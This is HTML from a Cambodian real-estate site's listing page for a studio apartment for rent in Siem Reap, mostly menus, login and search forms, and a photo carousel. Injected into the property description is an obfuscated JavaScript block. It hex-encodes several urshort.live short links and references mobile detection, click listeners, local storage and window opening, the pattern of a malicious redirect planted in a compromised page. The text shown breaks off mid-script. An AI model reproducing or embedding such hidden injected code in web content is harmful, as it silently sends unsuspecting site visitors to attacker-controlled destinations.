<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="acb4603197-1766983519">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                    <div id="facebookloginsidebar_mobile" data-social="facebook">Login with Facebook</div>                                </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="7ca3d33a35-1766983519">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="2b95c4869d" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6333-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/apartment/" rel="tag">Apartment</a></li><li class="active">Studio Apartment For Rent</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/ads_hss.jpeg"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Studio Apartment For Rent</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 300 <span class="price_label">/Month</span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/apartment/" rel="tag">Apartment</a>  <a href="https://www.angkorrealestate.com/property_action_category/rent/" rel="tag">Rent</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/sla-kram/" rel="tag">Sla Kram</a>, <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a>, <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="6333">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1135</div>
                <i class="fa fa-print" id="print_page" data-propid="6333" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-6333-detial/&amp;t=Studio+Apartment+For+Rent" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/6333/6333_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/6333/6333_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6333/6333_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/6333/6333_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6333/6333_photo_2.jpg"><img src="https://www.angkorrealestate.com/images/properties/6333/6333_photo_2.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6333/6333_photo_3.jpg"><img src="https://www.angkorrealestate.com/images/properties/6333/6333_photo_3.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6333/6333_photo_4.jpg"><img src="https://www.angkorrealestate.com/images/properties/6333/6333_photo_4.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6333/6333_photo_5.jpg"><img src="https://www.angkorrealestate.com/images/properties/6333/6333_photo_5.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6333/6333_photo_portrait.jpg"><img src="https://www.angkorrealestate.com/images/properties/6333/6333_photo_portrait.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>An extremely beautiful studio apartment for rent is situated in Slakram Commune, Siem Reap city. The property comes with well-furnished, The bedroom and living room come with air-con, a wardrobe and an en-suite bathroom with hot water The living room comes with the nice sofa with a television, Furthermore, the modern kitchen with an ample space for cooking. Around environment is quiet, peaceful and secure about road condition is good.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 